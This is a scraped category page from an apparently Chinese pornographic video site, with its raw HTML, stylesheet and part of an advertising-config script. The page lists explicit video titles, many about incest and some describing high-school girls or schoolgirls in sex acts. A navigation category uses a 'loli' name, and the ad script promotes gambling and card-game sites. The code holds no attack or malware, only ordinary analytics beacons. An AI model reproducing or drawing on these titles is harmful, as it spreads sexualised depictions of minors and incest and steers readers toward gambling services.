

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://86876.cc/index.php/vod/type/id/8.html
body_size: 4604
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>乐播传媒 - 麻豆视频</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">乐播传媒</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/05/9dc578fd851b59026cf7fd300c901e7b.jpg" alt="海角社区.老婆酒后发骚求操有些难以招架" title="海角社区.老婆酒后发骚求操有些难以招架">
						<a href="/index.php/vod/play/id/30275/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.老婆酒后发骚求操有些难以招架					</p>
					<p>
						<i>01-05</i>
						<strong>1066观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/05/3d99fd5f8282e51b35b7cb9bd6c84ffd.jpg" alt="海角社区.美妇干妈被我操得叫小畜生" title="海角社区.美妇干妈被我操得叫小畜生">
						<a href="/index.php/vod/play/id/30276/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.美妇干妈被我操得叫小畜生					</p>
					<p>
						<i>01-05</i>
						<strong>947观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/05/e943239fbdeade5815560856646e00ad.jpg" alt="海角社区.丈人内射我刚操过的丈母娘我在床下看完全程" title="海角社区.丈人内射我刚操过的丈母娘我在床下看完全程">
						<a href="/index.php/vod/play/id/30277/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.丈人内射我刚操过的丈母娘我在床下看完全程					</p>
					<p>
						<i>01-05</i>
						<strong>952观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/05/ae8c85cda9a4943ee1536da1fd78a189.jpg" alt="海角社区.高中妹约炮视频口交抠逼后入绝美叫声" title="海角社区.高中妹约炮视频口交抠逼后入绝美叫声">
						<a href="/index.php/vod/play/id/30282/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.高中妹约炮视频口交抠逼后入绝美叫声					</p>
					<p>
						<i>01-05</i>
						<strong>916观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/05/843e7737ecca2c609807a7ea3c490f7e.jpg" alt="海角社区.穿着旗袍的妹妹对着我不断的喷奶" title="海角社区.穿着旗袍的妹妹对着我不断的喷奶">
						<a href="/index.php/vod/play/id/30288/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.穿着旗袍的妹妹对着我不断的喷奶					</p>
					<p>
						<i>01-05</i>
						<strong>981观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/04/c59f8885846b9afa1234299600505e51.jpg" alt="海角社区.教师穿开裆牛仔裤快要射了老公打电话给她" title="海角社区.教师穿开裆牛仔裤快要射了老公打电话给她">
						<a href="/index.php/vod/play/id/30234/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.教师穿开裆牛仔裤快要射了老公打电话给她					</p>
					<p>
						<i>01-04</i>
						<strong>3350观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/04/15336b0dd6622e623aa0677b777d6f5c.jpg" alt="海角社区.妹妹越来越母狗属性了这几天放假天天操" title="海角社区.妹妹越来越母狗属性了这几天放假天天操">
						<a href="/index.php/vod/play/id/30242/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.妹妹越来越母狗属性了这几天放假天天操					</p>
					<p>
						<i>01-04</i>
						<strong>2127观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/04/181586fcd84c9d8fccbb4dc2eea3795e.jpg" alt="海角社区.和表姐的跨年炮最后给她干瘫在床上" title="海角社区.和表姐的跨年炮最后给她干瘫在床上">
						<a href="/index.php/vod/play/id/30244/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.和表姐的跨年炮最后给她干瘫在床上					</p>
					<p>
						<i>01-04</i>
						<strong>1632观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/04/32d0fd3c4a3650a87aacfb40df1bb2f8.jpg" alt="海角社区.骚姐知道我约操了她闺蜜竟主动勾引让我评价她俩谁更骚" title="海角社区.骚姐知道我约操了她闺蜜竟主动勾引让我评价她俩谁更骚">
						<a href="/index.php/vod/play/id/30246/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.骚姐知道我约操了她闺蜜竟主动勾引让我评价她俩谁更骚					</p>
					<p>
						<i>01-04</i>
						<strong>1433观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/04/756f7c0c78002940aa8f88d1a5230e1a.jpg" alt="海角社区.兄弟们都很期待的内射80斤学生妹不仅内射我还要让她尝尝口大鸡巴的味道" title="海角社区.兄弟们都很期待的内射80斤学生妹不仅内射我还要让她尝尝口大鸡巴的味道">
						<a href="/index.php/vod/play/id/30251/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.兄弟们都很期待的内射80斤学生妹不仅内射我还要让她尝尝口大鸡巴的味道					</p>
					<p>
						<i>01-04</i>
						<strong>1854观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/03/c856aefbf1d2498f47c7b6e83f3c6971.jpg" alt="海角社区.跟弟弟户外做爱后他跟我提换妻" title="海角社区.跟弟弟户外做爱后他跟我提换妻">
						<a href="/index.php/vod/play/id/30200/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.跟弟弟户外做爱后他跟我提换妻					</p>
					<p>
						<i>01-03</i>
						<strong>2488观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/03/e470714f6fe9190a7e28949183112d74.jpg" alt="海角社区.妈妈欲望上头主动去找我做爱又是口又是后入最后内射小穴" title="海角社区.妈妈欲望上头主动去找我做爱又是口又是后入最后内射小穴">
						<a href="/index.php/vod/play/id/30209/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.妈妈欲望上头主动去找我做爱又是口又是后入最后内射小穴					</p>
					<p>
						<i>01-03</i>
						<strong>2595观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/03/32b4040c2c0c6fa3f6d9dd99114bf85f.jpg" alt="海角社区.第一次操G奶姑姑全过程手把手教操姑姑" title="海角社区.第一次操G奶姑姑全过程手把手教操姑姑">
						<a href="/index.php/vod/play/id/30219/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.第一次操G奶姑姑全过程手把手教操姑姑					</p>
					<p>
						<i>01-03</i>
						<strong>3818观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/03/fa8c7da9e6a077d6397fdd0ee2aa30d0.jpg" alt="海角社区.舅舅的女儿表姐来酒店找我当机立断按住操" title="海角社区.舅舅的女儿表姐来酒店找我当机立断按住操">
						<a href="/index.php/vod/play/id/30222/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.舅舅的女儿表姐来酒店找我当机立断按住操					</p>
					<p>
						<i>01-03</i>
						<strong>2192观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/03/fd2ff702ea41146b7bfeaea656d07df6.jpg" alt="海角社区.我的小骚货终于完成第一部紫色丝袜视频" title="海角社区.我的小骚货终于完成第一部紫色丝袜视频">
						<a href="/index.php/vod/play/id/30225/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.我的小骚货终于完成第一部紫色丝袜视频					</p>
					<p>
						<i>01-03</i>
						<strong>1508观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/02/9f66afe09483ea34e98ac1b6ab1d7b75.jpg" alt="海角社区.让女儿叫老公还是下意识的喊爸爸各种体位" title="海角社区.让女儿叫老公还是下意识的喊爸爸各种体位">
						<a href="/index.php/vod/play/id/30165/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.让女儿叫老公还是下意识的喊爸爸各种体位					</p>
					<p>
						<i>01-02</i>
						<strong>6228观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/02/266056cf793b915e7053fee9ce058b7b.jpg" alt="海角社区.酒店走廊姐姐裸体罚站趴人家门口放肆浪叫人来人往刺激" title="海角社区.酒店走廊姐姐裸体罚站趴人家门口放肆浪叫人来人往刺激">
						<a href="/index.php/vod/play/id/30166/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.酒店走廊姐姐裸体罚站趴人家门口放肆浪叫人来人往刺激					</p>
					<p>
						<i>01-02</i>
						<strong>6463观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/02/8840d35710e6294d3d524c06dee2b9ce.jpg" alt="海角社区.狂操美女邻居她儿子疯狂拍门喊妈妈叔叔激动到内射" title="海角社区.狂操美女邻居她儿子疯狂拍门喊妈妈叔叔激动到内射">
						<a href="/index.php/vod/play/id/30180/sid/1/nid/1.html"></a>
					</p>
					<p>
							海角社区.狂操美女邻居她儿子疯狂拍门喊妈妈叔叔激动到内射					</p>
					<p>
						<i>01-02</i>
						<strong>3264观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/8/page/1.html" title="上一页">上一页</a>
        	           <span class="select">1</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/8/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/8/page/3.html" title="第3页">3</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/8/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/8/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/8/page/2.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b207d156ca2341ef94619a56931dde61","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://86876.cc/template/ym005_pc/html/style/css/base.css
body_size: 1902
content:
@charset "utf-8";body{font-family:Verdana,Microsoft Yahei,"微软雅黑",serif;background:#fff;line-height:18px;color:#FFF}
input,select,textarea{background:#fff;border:0;font-size:12px;font-family:Helvetica,Arial,Sans-Serif}
input[type=password],input[type=text]{height:22px;line-height:22px;padding:0 3px;color:#666;font-size:12px;-webkit-border-radius:border-box;-moz-border-radius:border-box;box-sizing:border-box}
input[type=password]:focus,input[type=text]:focus{color:#000}
select{height:23px;line-height:22px;padding:2px;color:#666}
textarea{padding:3px;word-break:break-all}
a{color:#666}
a:hover{text-decoration:none;color:#CA101A}
hr{height:1px;border:none;border-top:1px solid #E8E8E8}
.clear{clear:both;height:0;width:0;display:block;overflow:hidden}
.clearfix:after,.clearfix:before{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix{zoom:1}
.none{display:none}
.relative{position:relative}
.absolute{position:absolute}
.scroll{overflow:hidden;overflow-y:auto}
.black_shadow,.shadow{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:15;opacity:.3;-moz-opacity:.3;filter:alpha(opacity=30);-khtml-opacity:.3;overflow:hidden;display:none}
.white_shadow{background:#fff;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);-khtml-opacity:.8;overflow:hidden}
h1{font-size:24px;font-weight:400}
h2{font-size:18px;font-weight:400}
p{text-align:justify;line-height:18px;font-size:12px}
p.indent{text-indent:2em}
.white{color:#fff}
.orange{color:#ff7f0e}
.yellow{color:#ffd466}
.gray{color:#999}
.red{color:#ff1938}
.black{color:#000}
.blue{color:#1055c7}
.green{color:#96c240}
.gray_border{border:1px solid #cdd0d4;background:#fff}
pre{white-space:pre-wrap}
.omit{display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;word-break:keep-all;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-moz-binding:url(ellipsis.xml#ellipsis)}
.btn,.icon{display:inline-block}
.icon{vertical-align:middle;background-repeat:no-repeat;background-position:center center}
img{max-width:100%;vertical-align:middle}
.itrangle,.itrangle i{width:0;height:0;display:block;border-style:solid}
.btn{vertical-align:middle;text-align:center;display:inline-block}
.btn_red{color:#fff;padding:0 10px;height:40px;background:#df1336;line-height:40px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_red:hover{background:#be102e;color:#fff}
.btn_gray{color:#fff;padding:0 15px;height:24px;line-height:24px;background:#cbcbcb;font-size:12px}
.btn_gray:hover{background:#595757;color:#fff}
.btn_gray_border{border:1px solid #999;padding:0 5px;height:20px;line-height:20px}
.btn_gray_border.active,.btn_gray_border:hover{border-color:#CA101A}
.btn_white{height:30px;background:#fff;line-height:30px;color:#1055c7;padding:0 10px}
.btn_green{background:#3cad17;color:#fff}
.btn_blue{background:#0469b0;color:#fff;padding:0 14px;height:26px;line-height:26px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_blue:hover{background:#064699;color:#fff}
.btn.disabled,.btn.disabled:hover{background:#DDD;color:#fff;cursor:default}
.red_bg{background:#df1336;color:#fff}
.blue_bg{background:#0ea4d9}
.gray_bg{background:#f5f4f4}
.gray_bg>.padding{padding:8px 0}
.white_bg{background:#fff}
.white_bg.fixed{top:78px}
.contain{margin:0 auto;width:960px}
.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}
.edit_form{line-height:32px}
.edit_form dd,.edit_form dt{float:left;margin:5px 0;line-height:35px}
.edit_form dt{width:6em;text-align:right;margin-right:10px}
.edit_form dl{clear:both}
.edit_form dd{margin-right:10px}
.edit_form input[type=radio]{margin:0 4px}
.edit_form input[type=password],.edit_form input[type=text]{height:35px;line-height:35px}
.bread{font-size:12px;height:40px;line-height:40px;background:#fff;clear:both}
.bread.fixed{top:38px}
.bread a{margin:0 20px;color:#3d3d3d;max-width:20em;vertical-align:top}
.pavigation{font-size:12px;margin-top:30px;text-align:center}
.pavigation a{display:inline-block;border:1px solid #e8e8e8;color:#979797;font-weight:700;margin:0 4px;padding:4px 8px}
.pavigation a.active,.pavigation a:hover{color:#fff;background:#0856a7}
.page{margin-top:20px;text-align:right}
.page a{display:inline-block;padding:3px 8px;margin:0 5px;color:#000;background:#f2f2f2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-khtml-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.page span.ye{margin:0 5px}
.page span.ye a{margin:0 2px}
.page span.s{font-size:50%;vertical-align:top}
.page a.active,.page a:hover{background:#ca101a;color:#fff}
.popup{background:#fff;left:50%;top:50%;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;z-index:9999;position:fixed}
.popup .iclose{position:absolute;right:20px;z-index:2;top:20px}
.popup .title{height:36px;line-height:36px;color:#333}
.popup .title .fr{border-left:1px solid #999;padding-left:10px}
.popup .btn_group .btn{font-size:16px;padding:0 40px;height:40px;line-height:40px;margin:0 10px}
.notice{position:fixed;left:0;bottom:-3px;z-index:99999;width:100%;height:45px}
.icon-speaker{display:none;float:left;background:url(../images/icon1.png) no-repeat;width:44px;height:44px;margin-left:15px}
.notice-cont{display:block;width:100%;height:42px;border:1px solid #dbdbdb;background:#fff;position:relative}
.speaker{background:url(../images/icon-speaker.png) no-repeat;width:17px;height:19px;float:left;margin:11px 15px 0 14px;display:block}
.notice .msg{float:left;width:90%;line-height:42px}
.notice .msg a{font-size:13px;color:red;font-weight:bolder}
.notice-cont .ntc-btn{display:block;width:100px;height:44px;position:absolute;right:0;top:-1px;background:red;text-align:center;line-height:44px;color:#fff}


--- FILE ---
content_type: application/javascript
request_url: http://86876.cc/template/ym005_pc/html/style/js/data.js
body_size: 3122
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 